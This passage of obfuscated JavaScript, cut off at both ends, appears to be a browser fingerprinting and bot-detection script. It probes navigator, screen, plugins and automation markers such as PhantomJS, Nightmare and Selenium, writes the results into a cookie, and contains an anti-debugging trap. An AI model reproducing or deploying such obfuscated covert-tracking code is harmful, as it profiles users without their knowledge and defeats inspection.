'\x70\x59\x69\x72')]);_0x381944++){_0x4bc389+=_0x9abafd[_0x19cc('0x79', '\x35\x6b\x67\x4a')](_0x381944);}_0x52120c[_0x19cc('0x7a', '\x54\x46\x34\x6f')](_0x2a40be);return _0x4bc389;}function _0x2eb7f3(_0x4eb710,_0x3b41b9,_0x4a9019){var _0x286c44={'\x48\x6b\x45':function _0x295a0a(_0xee5db1,_0x3828ab){return _0xee5db1-_0x3828ab;},'\x49\x59\x44':function _0x1e7533(_0x3f193f,_0x38475a){return _0x3f193f+_0x38475a;},'\x45\x76\x48':function _0x476057(_0x4ef834,_0x123a51){return _0x4ef834+_0x123a51;},'\x52\x41\x52':function _0x3ee9ae(_0x3be187,_0x443332){return _0x3be187+_0x443332;},'\x49\x65\x42':function _0x47a656(_0x43514d,_0x3fb4ee){return _0x43514d*_0x3fb4ee;},'\x46\x55\x53':function _0x54f73f(_0x8e088,_0x175633){return _0x8e088+_0x175633;},'\x66\x45\x75':function _0x2ddd20(_0x37449f,_0x324784){return _0x37449f+_0x324784;}};var _0x1cf86c=_0x19cc('0x7b', '\x5e\x51\x31\x5a')[_0x19cc('0x7c', '\x5e\x69\x75\x28')]('\x7c'),_0x3a4df0=0x0;while(!![]){switch(_0x1cf86c[_0x3a4df0++]){case'\x30':var _0x5b7b72=_0x4e4dd4;continue;case'\x31':var _0x57de4e=0x4;continue;case'\x32':var _0x459a02=_0x286c44[_0x19cc('0x7d', '\x4f\x5e\x57\x67')](_0x4e4dd4[_0x19cc('0x6d', '\x33\x79\x53\x45')],0x2);continue;case'\x33':while(--_0x57de4e){_0x4e4dd4=_0x286c44[_0x19cc('0x7e', '\x66\x40\x30\x78')](_0x4e4dd4[_0x19cc('0x7f', '\x53\x6c\x66\x7a')](0x1),_0x4e4dd4[0x0]);}continue;case'\x34':var _0x4e4dd4=_0x19cc('0x80', '\x68\x71\x69\x67');continue;case'\x35':_0x1f51c1[_0x19cc('0x81', '\x4e\x30\x59\x71')]=_0x286c44[_0x19cc('0x82', '\x24\x61\x69\x75')](_0x286c44[_0x19cc('0x83', '\x5d\x63\x76\x4c')](_0x286c44[_0x19cc('0x84', '\x52\x5a\x31\x37')](_0x286c44[_0x19cc('0x85', '\x36\x37\x77\x6e')](_0x4eb710,'\x3d'),_0x3b41b9),_0x257ece),_0x19cc('0x86', '\x30\x5d\x72\x6e'));continue;case'\x36':var _0x257ece='';continue;case'\x37':if(_0x4a9019){var _0x4d4b5a=new _0x27cada[_0x19cc('0x87', '\x4e\x62\x42\x24')]();_0x4d4b5a[_0x19cc('0x88', '\x59\x6c\x74\x5a')](_0x286c44[_0x19cc('0x89', '\x30\x56\x52\x38')](_0x4d4b5a[_0x19cc('0x8a', '\x59\x6c\x74\x5a')](),_0x286c44[_0x19cc('0x8b', '\x35\x6b\x67\x4a')](_0x4a9019,0x3e8)));var _0x257ece=_0x286c44[_0x19cc('0x8c', '\x5b\x6f\x40\x49')](_0x19cc('0x8d', '\x76\x68\x76\x71'),_0x4d4b5a[_0x19cc('0x8e', '\x46\x6c\x57\x72')]());}continue;case'\x38':while(--_0x459a02){_0x5b7b72=_0x286c44[_0x19cc('0x8f', '\x5d\x63\x76\x4c')](_0x5b7b72[_0x19cc('0x90', '\x6e\x38\x59\x2a')](0x1),_0x5b7b72[0x0]);}continue;}break;}}function _0x54b738(){function _0x3b2c91(_0x189f44){if(_0x52120c[_0x19cc('0x91', '\x30\x43\x56\x45')](_0x52120c[_0x19cc('0x92', '\x70\x59\x69\x72')]('',_0x52120c[_0x19cc('0x93', '\x6f\x5b\x31\x49')](_0x189f44,_0x189f44))[_0x19cc('0x94', '\x4e\x62\x42\x24')],0x1)||_0x52120c[_0x19cc('0x95', '\x68\x28\x4b\x58')](_0x52120c[_0x19cc('0x96', '\x5d\x63\x76\x4c')](_0x189f44,0x14),0x0)){(function(){}[_0x19cc('0x97', '\x31\x50\x6b\x61')](_0x19cc('0x98', '\x53\x6c\x66\x7a'))());}else{(function(){}[_0x19cc('0x99', '\x62\x66\x71\x67')](_0x19cc('0x9a', '\x4e\x30\x59\x71'))());}return _0x52120c[_0x19cc('0x9b', '\x5a\x30\x6a\x48')](_0x3b2c91,++_0x189f44);}try{return _0x52120c[_0x19cc('0x9c', '\x31\x50\x6b\x61')](_0x3b2c91,0x0);}catch(_0x5b8074){}};function _0x2a40be(){if(_0x52120c[_0x19cc('0x9d', '\x70\x59\x69\x72')](_0x52120c[_0x19cc('0x9e', '\x30\x56\x52\x38')](new _0x27cada[_0x19cc('0x9f', '\x68\x71\x69\x67')]()[_0x19cc('0xa0', '\x41\x58\x64\x77')](),_0x1902fc),0x1f4)){_0x52120c[_0x19cc('0xa1', '\x36\x37\x77\x6e')](_0x54b738);}}function _0x28909e(_0x204f46){var _0x51f573={'\x6a\x47\x51':function _0x552fb0(_0x5233ea,_0x2347fd){return _0x5233ea<_0x2347fd;},'\x5a\x4b\x75':function _0x38a7c4(_0x4ce6e8,_0x4b05e0){return _0x4ce6e8<_0x4b05e0;},'\x4f\x51\x44':function _0x2a2b75(_0x136eb3,_0x2cd295){return _0x136eb3!==_0x2cd295;},'\x72\x51\x4c':function _0xb49813(_0x392fd1){return _0x392fd1();},'\x66\x64\x4d':function _0x2ca70f(_0x56c1bd,_0x362bbc){return _0x56c1bd(_0x362bbc);},'\x49\x4c\x74':function _0x170c2e(_0xdce6f3,_0x1647c4){return _0xdce6f3+_0x1647c4;},'\x70\x6c\x72':function _0x4938c0(_0x266e82,_0x5a0cc8){return _0x266e82(_0x5a0cc8);},'\x63\x76\x63':function _0x345f8d(_0x29b862,_0x2a0e72){return _0x29b862+_0x2a0e72;},'\x6e\x7a\x47':function _0x5b0980(_0x46b59d,_0x8f8dc8){return _0x46b59d===_0x8f8dc8;},'\x5a\x68\x6c':function _0x1f4f56(_0x511d64,_0x338725){return _0x511d64(_0x338725);},'\x4a\x55\x67':function _0x3eec13(_0x34fcd5,_0x4061fa){return _0x34fcd5+_0x4061fa;},'\x78\x68\x47':function _0x4c7c93(_0x3ad6b5,_0x1e7bca){return _0x3ad6b5+_0x1e7bca;},'\x51\x67\x55':function _0x143b8d(_0x197fd4,_0x16413d){return _0x197fd4<_0x16413d;},'\x54\x56\x4d':function _0x1acb7c(_0x3af5b5,_0x5d9195){return _0x3af5b5+_0x5d9195;},'\x76\x6a\x42':function _0x16d964(_0x5e2694,_0x47927e){return _0x5e2694==_0x47927e;},'\x4e\x67\x62':function _0x43c0d8(_0x40ca60,_0x335ff4){return _0x40ca60==_0x335ff4;},'\x4c\x48\x6a':function _0x360bfa(_0x3a8700,_0x5d6b02){return _0x3a8700(_0x5d6b02);},'\x79\x49\x50':function _0x5cd9dc(_0x158b90,_0x4ac85d){return _0x158b90>_0x4ac85d;},'\x52\x50\x54':function _0x49fc11(_0x322951,_0x57c9c3){return _0x322951(_0x57c9c3);},'\x49\x76\x73':function _0x3d6ecf(_0x3fd6ea,_0x101e4f){return _0x3fd6ea===_0x101e4f;},'\x66\x7a\x6d':function _0x422902(_0x3b7797,_0x5624d4){return _0x3b7797+_0x5624d4;},'\x64\x49\x43':function _0x55ad7d(_0x23e6fe,_0x5ec9e2){return _0x23e6fe+_0x5ec9e2;}};var _0x157336=_0x19cc('0xa2', '\x62\x55\x52\x69')[_0x19cc('0x7c', '\x5e\x69\x75\x28')]('\x7c'),_0x128a80=0x0;while(!![]){switch(_0x157336[_0x128a80++]){case'\x30':var _0x2cf8f5='';continue;case'\x31':return _0x4ddb10[_0x19cc('0xa3', '\x52\x5a\x31\x37')]();continue;case'\x32':var _0x4ddb10=new Array();continue;case'\x33':var _0x5e0348=_0x19cc('0xa4', '\x31\x50\x6b\x61');continue;case'\x34':var _0x3de4b7='';continue;case'\x35':for(var _0x54c746=0x2;_0x51f573[_0x19cc('0xa5', '\x50\x63\x57\x45')](_0x54c746,_0x5e0348[_0x19cc('0xa6', '\x46\x6c\x57\x72')]);_0x54c746++){_0x3de4b7+=_0x5e0348[_0x54c746];}continue;case'\x36':for(var _0x319013=0x0;_0x51f573[_0x19cc('0xa7', '\x36\x37\x77\x6e')](_0x319013,0x2);_0x319013++){_0x5362e5+=_0x5e0348[_0x319013];}continue;case'\x37':for(var _0x4b3f73=0x0;_0x51f573[_0x19cc('0xa8', '\x4c\x5d\x4b\x34')](_0x4b3f73,_0x204f46[_0x19cc('0xa9', '\x30\x5d\x72\x6e')]);_0x4b3f73++){var _0x5c5c0a=_0x204f46[_0x4b3f73][0x0];var _0xa5949c=_0x204f46[_0x4b3f73][0x2];switch(_0x204f46[_0x4b3f73][0x1]){case _0x19cc('0xaa', '\x49\x4b\x54\x74'):try{if(_0x51f573[_0x19cc('0xab', '\x35\x6b\x67\x4a')](typeof _0x51f573[_0x19cc('0xac', '\x49\x4b\x54\x74')](_0xa5949c),_0x19cc('0xad', '\x38\x75\x55\x24'))){_0x4ddb10[_0x4ddb10[_0x19cc('0xae', '\x31\x50\x6b\x61')]]=_0x51f573[_0x19cc('0xaf', '\x30\x5d\x72\x6e')](_0xeeab43,_0x51f573[_0x19cc('0xb0', '\x5d\x63\x76\x4c')](_0x5c5c0a,_0x19cc('0xb1', '\x6b\x6d\x23\x50')));}else{_0x4ddb10[_0x4ddb10[_0x19cc('0xb2', '\x30\x56\x52\x38')]]=_0x51f573[_0x19cc('0xb3', '\x2a\x77\x5e\x6b')](_0xeeab43,_0x51f573[_0x19cc('0xb4', '\x5e\x69\x75\x28')](_0x5c5c0a,_0x19cc('0xb5', '\x6e\x38\x59\x2a')));}}catch(_0x1c1d01){_0x4ddb10[_0x4ddb10[_0x19cc('0xb6', '\x53\x48\x33\x62')]]=_0x51f573[_0x19cc('0xb7', '\x41\x58\x64\x77')](_0xeeab43,_0x51f573[_0x19cc('0xb8', '\x28\x5a\x4d\x25')](_0x5c5c0a,_0x19cc('0xb9', '\x76\x68\x76\x71')));}break;case _0x19cc('0xba', '\x50\x63\x57\x45'):try{try{_0x2cf8f5=_0x51f573[_0x19cc('0xbb', '\x6b\x6d\x23\x50')](_0xa5949c);if(_0x51f573[_0x19cc('0xbc', '\x2a\x77\x5e\x6b')](typeof _0x2cf8f5,_0x19cc('0xbd', '\x52\x5d\x6c\x31'))){_0x4ddb10[_0x4ddb10[_0x19cc('0xbe', '\x24\x61\x69\x75')]]=_0x51f573[_0x19cc('0xbf', '\x30\x43\x56\x45')](_0xeeab43,_0x51f573[_0x19cc('0xc0', '\x5e\x69\x75\x28')](_0x5c5c0a,_0x19cc('0xc1', '\x78\x6d\x4f\x6c')));}else if(_0x51f573[_0x19cc('0xc2', '\x52\x5a\x31\x37')](_0x2cf8f5,null)){_0x4ddb10[_0x4ddb10[_0x19cc('0xc3', '\x50\x63\x57\x45')]]=_0x51f573[_0x19cc('0xc4', '\x50\x63\x57\x45')](_0xeeab43,_0x51f573[_0x19cc('0xc5', '\x5e\x51\x31\x5a')](_0x5c5c0a,_0x19cc('0xc6', '\x48\x32\x64\x5b')));}else{_0x4ddb10[_0x4ddb10[_0x19cc('0xc7', '\x36\x37\x77\x6e')]]=_0x51f573[_0x19cc('0xc8', '\x74\x65\x4e\x35')](_0xeeab43,_0x51f573[_0x19cc('0xc9', '\x24\x61\x69\x75')](_0x51f573[_0x19cc('0xca', '\x5a\x30\x6a\x48')](_0x5c5c0a,'\x3d'),_0x2cf8f5[_0x19cc('0xcb', '\x35\x6b\x67\x4a')]()));}}catch(_0x5c34ac){_0x4ddb10[_0x4ddb10[_0x19cc('0x60', '\x53\x6c\x66\x7a')]]=_0x51f573[_0x19cc('0xcc', '\x30\x43\x56\x45')](_0xeeab43,_0x51f573[_0x19cc('0xcd', '\x30\x56\x52\x38')](_0x5c5c0a,_0x19cc('0xce', '\x76\x68\x76\x71')));break;}break;}catch(_0x2febab){_0x4ddb10[_0x4ddb10[_0x19cc('0xb6', '\x53\x48\x33\x62')]]=_0x51f573[_0x19cc('0xcf', '\x59\x6c\x74\x5a')](_0xeeab43,_0x51f573[_0x19cc('0xd0', '\x49\x4b\x54\x74')](_0x51f573[_0x19cc('0xd1', '\x48\x32\x64\x5b')](_0x5c5c0a,'\x3d'),_0x2febab));}break;case _0x19cc('0xd2', '\x4e\x30\x59\x71'):try{var _0x2d4e1b=_0x19cc('0xd3', '\x2a\x68\x57\x6f')[_0x19cc('0xd4', '\x48\x32\x64\x5b')]('\x7c'),_0x4218df=0x0;while(!![]){switch(_0x2d4e1b[_0x4218df++]){case'\x30':for(var _0xe21612=0x0;_0x51f573[_0x19cc('0xd5', '\x49\x4b\x54\x74')](_0xe21612,_0x589b9b[_0x19cc('0xd6', '\x6f\x5b\x31\x49')]);_0xe21612++){_0x4ddb10[_0x4ddb10[_0x19cc('0xd7', '\x76\x68\x76\x71')]]=_0x51f573[_0x19cc('0xd8', '\x2a\x77\x5e\x6b')](_0xeeab43,_0x51f573[_0x19cc('0xd9', '\x24\x61\x69\x75')](_0x19cc('0xda', '\x52\x5d\x6c\x31'),_0x589b9b[_0xe21612]));}continue;case'\x31':try{_0xe21612=_0x589b9b[_0x19cc('0xdb', '\x2a\x68\x57\x6f')]('\x69');}catch(_0x2b4e48){_0x4ddb10[_0x4ddb10[_0x19cc('0xdc', '\x6f\x5e\x37\x30')]]=_0x51f573[_0x19cc('0xdd', '\x49\x4b\x54\x74')](_0xeeab43,_0x19cc('0xde', '\x50\x63\x57\x45'));break;}continue;case'\x32':var _0x589b9b=[];continue;case'\x33':try{var _0x5d3ce1=_0x325775[_0x19cc('0xdf', '\x36\x37\x77\x6e')][_0x19cc('0xe0', '\x62\x55\x52\x69')];if(_0x51f573[_0x19cc('0xe1', '\x28\x5a\x4d\x25')](_0x5d3ce1,0x0)||_0x51f573[_0x19cc('0xe2', '\x4c\x5d\x4b\x34')](_0x5d3ce1,null)){_0x4ddb10[_0x4ddb10[_0x19cc('0x44', '\x49\x4b\x54\x74')]]=_0x51f573[_0x19cc('0xe3', '\x62\x66\x71\x67')](_0xeeab43,_0x19cc('0xe4', '\x66\x40\x30\x78'));break;}}catch(_0xa08b92){_0x4ddb10[_0x4ddb10[_0x19cc('0x78', '\x70\x59\x69\x72')]]=_0x51f573[_0x19cc('0xe5', '\x30\x56\x52\x38')](_0xeeab43,_0x19cc('0xe6', '\x74\x65\x4e\x35'));break;}continue;case'\x34':for(var _0xe21612=0x0;_0x51f573[_0x19cc('0xe7', '\x5b\x6f\x40\x49')](_0xe21612,_0x325775[_0x19cc('0xe8', '\x78\x6d\x4f\x6c')][_0x19cc('0xe9', '\x4e\x30\x59\x71')]);_0xe21612++){var _0x35a77f=_0x19cc('0xea', '\x5e\x51\x31\x5a')[_0x19cc('0xeb', '\x4f\x5e\x57\x67')]('\x7c'),_0x2b992f=0x0;while(!![]){switch(_0x35a77f[_0x2b992f++]){case'\x30':var _0x31bf5e=_0x325775[_0x19cc('0xec', '\x62\x55\x52\x69')][_0xe21612][_0x19cc('0xed', '\x74\x65\x4e\x35')];continue;case'\x31':if(_0x51f573[_0x19cc('0xee', '\x74\x65\x4e\x35')](_0x589b9b[_0x19cc('0xef', '\x46\x6c\x57\x72')](_0x27bc01),0x0)){_0x589b9b[_0x19cc('0xf0', '\x6e\x38\x59\x2a')](_0x27bc01);}continue;case'\x32':if(_0x51f573[_0x19cc('0xf1', '\x59\x57\x78\x63')](typeof _0x325775[_0x19cc('0xf2', '\x59\x6c\x74\x5a')][_0xe21612],_0x19cc('0xf3', '\x6c\x72\x49\x28'))){_0x4ddb10[_0x4ddb10[_0x19cc('0xa9', '\x30\x5d\x72\x6e')]]=_0x51f573[_0x19cc('0xf4', '\x49\x4b\x54\x74')](_0xeeab43,_0x19cc('0xf5', '\x4f\x5e\x57\x67'));break;}continue;case'\x33':if(_0x51f573[_0x19cc('0xf6', '\x4b\x76\x32\x23')](typeof _0x31bf5e,_0x19cc('0xbd', '\x52\x5d\x6c\x31'))){_0x27bc01=_0x19cc('0xf7', '\x6c\x72\x49\x28');}else if(_0x51f573[_0x19cc('0xf8', '\x46\x6c\x57\x72')](_0x31bf5e[_0x19cc('0xf9', '\x6e\x38\x59\x2a')]('\x2e')[_0x19cc('0xe0', '\x62\x55\x52\x69')],0x1)){_0x27bc01=_0x31bf5e[_0x19cc('0xfa', '\x5b\x6f\x40\x49')]('\x2e')[_0x19cc('0xfb', '\x30\x5d\x72\x6e')]();}continue;case'\x34':var _0x27bc01=_0x19cc('0xfc', '\x54\x46\x34\x6f');continue;}break;}}continue;}break;}}catch(_0x1ca96d){_0x4ddb10[_0x4ddb10[_0x19cc('0xe0', '\x62\x55\x52\x69')]]=_0x51f573[_0x19cc('0xfd', '\x49\x4b\x54\x74')](_0xeeab43,_0x51f573[_0x19cc('0xfe', '\x30\x43\x56\x45')](_0x19cc('0xff', '\x62\x37\x72\x4d'),_0x1ca96d));}break;case _0x19cc('0x100', '\x62\x37\x72\x4d'):if(_0x51f573[_0x19cc('0x101', '\x46\x6c\x57\x72')](_0x5c5c0a,_0x19cc('0x102', '\x33\x79\x53\x45'))){try{var _0x359d53='';var _0xef3298=navigator[_0x19cc('0x103', '\x30\x43\x56\x45')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x19cc('0x104', '\x30\x43\x56\x45')](_0xef3298)){_0x359d53=_0x19cc('0x105', '\x4e\x30\x59\x71');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x19cc('0x106', '\x4c\x5d\x4b\x34')](_0xef3298)){_0x359d53=_0x19cc('0x107', '\x66\x40\x30\x78');}else{_0x359d53=_0x19cc('0x108', '\x38\x75\x55\x24');}_0x4ddb10[_0x4ddb10[_0x19cc('0x109', '\x5e\x51\x31\x5a')]]=_0x51f573[_0x19cc('0x10a', '\x31\x50\x6b\x61')](_0xeeab43,_0x51f573[_0x19cc('0x10b', '\x4e\x62\x42\x24')](_0x51f573[_0x19cc('0x10c', '\x53\x48\x33\x62')](_0x5c5c0a,'\x3d'),_0x359d53));}catch(_0xbbfe45){_0x4ddb10[_0x4ddb10[_0x19cc('0x10d', '\x4b\x76\x32\x23')]]=_0x51f573[_0x19cc('0x10e', '\x6f\x5e\x37\x30')](_0xeeab43,_0x51f573[_0x19cc('0x10f', '\x68\x71\x69\x67')](_0x51f573[_0x19cc('0x110', '\x68\x71\x69\x67')](_0x5c5c0a,_0x19cc('0x111', '\x54\x46\x34\x6f')),_0xbbfe45[_0x19cc('0x112', '\x76\x68\x76\x71')]()));}}break;}_0x51f573[_0x19cc('0x113', '\x4e\x6b\x52\x25')](_0x2a40be);}continue;case'\x38':var _0x5362e5='';continue;}break;}}var _0x57ff68=[[_0x19cc('0x114', '\x30\x5d\x72\x6e'),_0x19cc('0x115', '\x4c\x5d\x4b\x34'),function(){return navigator;}],[_0x19cc('0x116', '\x2a\x68\x57\x6f'),_0x19cc('0x117', '\x30\x56\x52\x38'),function(){return navigator[_0x19cc('0x118', '\x59\x6c\x74\x5a')];}],[_0x19cc('0x119', '\x4e\x62\x42\x24'),_0x19cc('0x117', '\x30\x56\x52\x38'),function(){return navigator[_0x19cc('0x11a', '\x70\x59\x69\x72')];}],[_0x19cc('0x11b', '\x5e\x51\x31\x5a'),_0x19cc('0x11c', '\x6b\x6d\x23\x50'),function(){return _0x52120c[_0x19cc('0x11d', '\x38\x75\x55\x24')](navigator[_0x19cc('0x11e', '\x31\x50\x6b\x61')][_0x19cc('0xa6', '\x46\x6c\x57\x72')],0x0);}],[_0x19cc('0x11f', '\x4e\x62\x42\x24'),_0x19cc('0x120', '\x62\x37\x72\x4d'),function(){return navigator[_0x19cc('0x121', '\x30\x5d\x72\x6e')];}],[_0x19cc('0x122', '\x62\x55\x52\x69'),_0x19cc('0x123', '\x4c\x5d\x4b\x34'),function(){return navigator[_0x19cc('0x124', '\x53\x6c\x66\x7a')];}],[_0x19cc('0x125', '\x35\x6b\x67\x4a'),_0x19cc('0x126', '\x4e\x62\x42\x24'),function(){}],[_0x19cc('0x127', '\x59\x57\x78\x63'),_0x19cc('0x128', '\x62\x55\x52\x69'),function(){var _0x57f0ee=ActiveXObject;return _0x57f0ee;}],[_0x19cc('0x129', '\x4e\x6b\x52\x25'),_0x19cc('0x12a', '\x30\x56\x52\x38'),function(){var _0x2dd888=webkitURL;return _0x2dd888;}],[_0x19cc('0x12b', '\x30\x5d\x72\x6e'),_0x19cc('0x12c', '\x68\x71\x69\x67'),function(){var _0x43f921=_phantom;return _0x43f921;}],[_0x19cc('0x12d', '\x59\x57\x78\x63'),_0x19cc('0x12e', '\x54\x46\x34\x6f'),function(){var _0x3dd2ca=callPhantom;return _0x3dd2ca;}],[_0x19cc('0x12f', '\x4b\x76\x32\x23'),_0x19cc('0x130', '\x30\x43\x56\x45'),function(){var _0x33e96c=chrome;return _0x33e96c;}],[_0x19cc('0x131', '\x62\x55\x52\x69'),_0x19cc('0x132', '\x46\x6c\x57\x72'),function(){var _0x2560da=yandex;return _0x2560da;}],[_0x19cc('0x133', '\x4f\x5e\x57\x67'),_0x19cc('0x134', '\x24\x61\x69\x75'),function(){var _0x2c32e0=opera;return _0x2c32e0;}],[_0x19cc('0x135', '\x46\x6c\x57\x72'),_0x19cc('0x136', '\x33\x79\x53\x45'),function(){var _0x14cc85=opr;return _0x14cc85;}],[_0x19cc('0x137', '\x68\x28\x4b\x58'),_0x19cc('0x138', '\x48\x32\x64\x5b'),function(){var _0x36adbb=safari;return _0x36adbb;}],[_0x19cc('0x139', '\x68\x71\x69\x67'),_0x19cc('0x13a', '\x59\x57\x78\x63'),function(){var _0x217892=awesomium;return _0x217892;}],[_0x19cc('0x13b', '\x41\x58\x64\x77'),_0x19cc('0x136', '\x33\x79\x53\x45'),function(){var _0x39299d=puffinDevice;return _0x39299d;}],[_0x19cc('0x13c', '\x68\x28\x4b\x58'),_0x19cc('0x12e', '\x54\x46\x34\x6f'),function(){var _0x29eaec=__nightmare;return _0x29eaec;}],[_0x19cc('0x13d', '\x78\x6d\x4f\x6c'),_0x19cc('0xaa', '\x49\x4b\x54\x74'),function(){var _0x210b11=domAutomation;return _0x210b11;}],[_0x19cc('0x13e', '\x4b\x76\x32\x23'),_0x19cc('0x138', '\x48\x32\x64\x5b'),function(){var _0x5eddca=domAutomationController;return _0x5eddca;}],[_0x19cc('0x13f', '\x68\x28\x4b\x58'),_0x19cc('0x140', '\x4f\x5e\x57\x67'),function(){var _0x2803e2=_Selenium_IDE_Recorder;return _0x2803e2;}],[_0x19cc('0x141', '\x6c\x72\x49\x28'),_0x19cc('0x142', '\x53\x48\x33\x62'),function(){return document[_0x19cc('0x143', '\x59\x6c\x74\x5a')];}],[_0x19cc('0x144', '\x28\x5a\x4d\x25'),_0x19cc('0x145', '\x38\x75\x55\x24'),function(){return document[_0x19cc('0x146', '\x62\x37\x72\x4d')];}],[_0x19cc('0x147', '\x62\x55\x52\x69'),_0x19cc('0x148', '\x36\x37\x77\x6e'),function(){return process[_0x19cc('0x149', '\x4f\x5e\x57\x67')];}],[_0x19cc('0x14a', '\x66\x40\x30\x78'),_0x19cc('0xaa', '\x49\x4b\x54\x74'),function(){return global[_0x19cc('0x14b', '\x31\x50\x6b\x61')];}],[_0x19cc('0x14c', '\x76\x68\x76\x71'),_0x19cc('0x14d', '\x35\x6b\x67\x4a'),function(){return global[_0x19cc('0x14e', '\x30\x56\x52\x38')];}],[_0x19cc('0x14f', '\x6c\x72\x49\x28'),_0x19cc('0x138', '\x48\x32\x64\x5b'),function(){return WebAssembly;}],[_0x19cc('0x150', '\x76\x68\x76\x71'),_0x19cc('0x151', '\x76\x68\x76\x71'),function(){return _0x52120c[_0x19cc('0x152', '\x31\x50\x6b\x61')](require,'\x66\x73');}],[_0x19cc('0x153', '\x30\x56\x52\x38'),_0x19cc('0x123', '\x4c\x5d\x4b\x34'),function(){return _0x52120c[_0x19cc('0x154', '\x5b\x6f\x40\x49')](globalThis,global);}],[_0x19cc('0x155', '\x59\x57\x78\x63'),_0x19cc('0x156', '\x5d\x63\x76\x4c'),function(){return window[_0x19cc('0x112', '\x76\x68\x76\x71')]();}],[_0x19cc('0x157', '\x33\x79\x53\x45'),_0x19cc('0x158', '\x6b\x6d\x23\x50'),function(){return navigator[_0x19cc('0x159', '\x4b\x76\x32\x23')];}],[_0x19cc('0x15a', '\x5b\x6f\x40\x49'),_0x19cc('0x158', '\x6b\x6d\x23\x50'),function(){return navigator[_0x19cc('0x15b', '\x78\x6d\x4f\x6c')];}],[_0x19cc('0x15c', '\x50\x63\x57\x45'),_0x19cc('0x15d', '\x74\x65\x4e\x35'),function(){return navigator[_0x19cc('0x15e', '\x4e\x6b\x52\x25')];}],[_0x19cc('0x15f', '\x62\x37\x72\x4d'),_0x19cc('0x160', '\x38\x75\x55\x24'),function(){return _0x52120c[_0x19cc('0x161', '\x4f\x5e\x57\x67')](navigator[_0x19cc('0x162', '\x30\x56\x52\x38')],'\x43');}],[_0x19cc('0x163', '\x68\x28\x4b\x58'),_0x19cc('0x164', '\x5e\x69\x75\x28'),function(){window[_0x19cc('0x165', '\x4c\x5d\x4b\x34')]=Object[_0x19cc('0x166', '\x30\x5d\x72\x6e')](window);return window[_0x19cc('0x167', '\x30\x56\x52\x38')][_0x19cc('0xae', '\x31\x50\x6b\x61')];}],[_0x19cc('0x168', '\x59\x57\x78\x63'),_0x19cc('0x169', '\x66\x40\x30\x78'),function(){return _0x52120c[_0x19cc('0x16a', '\x6f\x5e\x37\x30')](window[_0x19cc('0x16b', '\x2a\x77\x5e\x6b')],0x0);}],[_0x19cc('0x16c', '\x53\x6c\x66\x7a'),_0x19cc('0x16d', '\x62\x66\x71\x67'),function(){return _0x52120c[_0x19cc('0x16e', '\x59\x6c\x74\x5a')](window[_0x19cc('0x16f', '\x6e\x38\x59\x2a')],0x0);}],[_0x19cc('0x170', '\x5e\x51\x31\x5a'),_0x19cc('0x12a', '\x30\x56\x52\x38'),function(){return window[_0x19cc('0x171', '\x4b\x76\x32\x23')];}],[_0x19cc('0x172', '\x4e\x30\x59\x71'),_0x19cc('0x173', '\x70\x59\x69\x72'),function(){return window[_0x19cc('0x174', '\x68\x28\x4b\x58')][_0x19cc('0x175', '\x4f\x5e\x57\x67')]();}],[_0x19cc('0x176', '\x4e\x6b\x52\x25'),_0x19cc('0x177', '\x28\x5a\x4d\x25'),function(){return _0x52120c[_0x19cc('0x178', '\x59\x6c\x74\x5a')](Boolean,_0x52120c[_0x19cc('0x2', '\x28\x5a\x4d\x25')](typeof process,_0x19cc('0xad', '\x38\x75\x55\x24'))&&process[_0x19cc('0x179', '\x24\x61\x69\x75')]&&process[_0x19cc('0x17a', '\x46\x6c\x57\x72')][_0x19cc('0x17b', '\x5b\x6f\x40\x49')]);}],[_0x19cc('0x17c', '\x59\x57\x78\x63'),_0x19cc('0x17d', '\x4f\x5e\x57\x67'),function(){return document[_0x19cc('0x17e', '\x4e\x6b\x52\x25')];}],[_0x19cc('0x17f', '\x66\x40\x30\x78'),_0x19cc('0x180', '\x53\x6c\x66\x7a'),function(){return eval[_0x19cc('0x181', '\x62\x37\x72\x4d')]()[_0x19cc('0x182', '\x5b\x6f\x40\x49')];}],[_0x19cc('0x183', '\x6c\x72\x49\x28'),_0x19cc('0x184', '\x6c\x72\x49\x28'),function(){return navigator[_0x19cc('0x185', '\x78\x6d\x4f\x6c')][_0x19cc('0x186', '\x24\x61\x69\x75')];}],[_0x19cc('0x187', '\x52\x5a\x31\x37'),_0x19cc('0x188', '\x48\x32\x64\x5b'),function(){return deviceType;}],[_0x19cc('0x189', '\x50\x63\x57\x45'),_0x19cc('0x18a', '\x48\x32\x64\x5b'),function(){return screen[_0x19cc('0x18b', '\x31\x50\x6b\x61')];}],[_0x19cc('0x18c', '\x5d\x63\x76\x4c'),_0x19cc('0x17d', '\x4f\x5e\x57\x67'),function(){return screen[_0x19cc('0x18d', '\x31\x50\x6b\x61')];}],[_0x19cc('0x18e', '\x5e\x69\x75\x28'),_0x19cc('0x18f', '\x52\x5d\x6c\x31'),function(){var _0xa3bc02=eoapi;return _0xa3bc02;}],[_0x19cc('0x190', '\x66\x40\x30\x78'),_0x19cc('0x191', '\x4e\x30\x59\x71'),function(){var _0x38026d=eoapi_VerifyThis;return _0x38026d;}],[_0x19cc('0x192', '\x46\x6c\x57\x72'),_0x19cc('0x13a', '\x59\x57\x78\x63'),function(){var _0x2cc15c=eoapi_extInvoke;return _0x2cc15c;}],[_0x19cc('0x193', '\x62\x37\x72\x4d'),_0x19cc('0x194', '\x6e\x38\x59\x2a'),function(){var _0x427af7=eoWebBrowserDispatcher;return _0x427af7;}],[_0x19cc('0x195', '\x35\x6b\x67\x4a'),_0x19cc('0x196', '\x4e\x6b\x52\x25'),function(){return window[_0x19cc('0x197', '\x53\x6c\x66\x7a')];}],[_0x19cc('0x198', '\x68\x28\x4b\x58'),_0x19cc('0x199', '\x5a\x30\x6a\x48'),function(){return _0x52120c[_0x19cc('0x19a', '\x24\x61\x69\x75')](navigator[_0x19cc('0x19b', '\x76\x68\x76\x71')][_0x19cc('0x19c', '\x62\x37\x72\x4d')],0x2);}],[_0x19cc('0x19d', '\x62\x37\x72\x4d'),_0x19cc('0x18a', '\x48\x32\x64\x5b'),function(){return _0x52120c[_0x19cc('0x19e', '\x59\x6c\x74\x5a')](navigator[_0x19cc('0x19f', '\x4e\x62\x42\x24')][_0x19cc('0xd7', '\x76\x68\x76\x71')],0x2);}],[_0x19cc('0x1a0', '\x59\x57\x78\x63'),_0x19cc('0x1a1', '\x68\x28\x4b\x58'),function(){return window[_0x19cc('0x1a2', '\x4e\x62\x42\x24')];}],[_0x19cc('0x1a3', 